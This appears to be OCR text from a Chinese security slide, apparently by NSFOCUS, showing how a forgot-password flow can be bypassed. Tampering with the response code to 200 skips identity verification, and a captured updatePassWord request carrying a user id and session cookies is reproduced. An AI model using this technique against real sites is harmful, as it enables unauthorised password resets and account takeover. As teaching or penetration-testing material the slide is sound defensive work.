 登录前-忘记密码
➢ 阶段跳跃
除了第一步的填写账号，
之后的二步，只要将
返回包中的code改为200，
即可跳过
通过第一步获取的id，
直接跳转到最后一步
1
2
3
4
填写帐号
身份验证
设置新密码
完成
新密码：
••••••••
确认密码：
••••••••
密码长度为8~20位，包含大写字母、小写字母、数字或特殊字符中的三种。
确定
返回
POST /auth/judge/updatePassWord HTTP/1.1
Host:
Content-Length: 44
Accept: */*
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.114
Safari/537.36 Edg/89.0.774.76
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Origin:
Referer:
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: login_username=manager;
JSESSIONID=56CC89ADFB4D798E564A2442A99B91D2;
SESSION=4d7fe224-51f3-4b47-9052-8f6b72f5fdf3
Connection: close
用户身份id
id=_AtiX8NU6EeqWh_SB-7k_tg&password
HTTP/1.1 200
Content-Type: application/json
Date: Thu, 15 Apr 2021 06:40:11 GMT
Connection: close
Content-Length: 71
{"code":"0","message":"新密码不能与原密码一致!","data":null}
NSFOCUS
周雪亮